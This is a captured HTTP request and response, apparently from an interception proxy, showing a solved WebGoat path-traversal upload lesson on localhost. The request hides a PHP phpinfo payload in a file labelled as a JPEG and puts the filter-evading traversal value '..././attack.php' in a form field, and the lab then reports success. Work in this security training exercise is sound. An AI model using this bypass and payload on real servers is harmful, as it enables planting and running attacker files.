 Request
Raw Params Headers Hex
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------17804856331738418752253960
584
Content-Length: 658
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=zE2qIQFiCCTB6Q1g9ZeRG6vkkdOfPg8V-KxaPl_r
-----------------------------17804856331738418752253960584
Content-Disposition: form-data; name="uploadedFileFix";
filename="u=1200924549,2668569633&fm=26&gp=0.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------17804856331738418752253960584
Content-Disposition: form-data; name="fullNameFix"
..././attack.php
-----------------------------17804856331738418752253960584
Content-Disposition: form-data; name="emailFix"
test@test.com
-----------------------------17804856331738418752253960584
Content-Disposition: form-data; name="passwordFix"
test
-----------------------------17804856331738418752253960584--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 27 Jan 2021 02:25:42 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully
completed the assignment.",
"output" : null,
"assignment" : "ProfileUploadFix",
"attemptWasMade" : true
}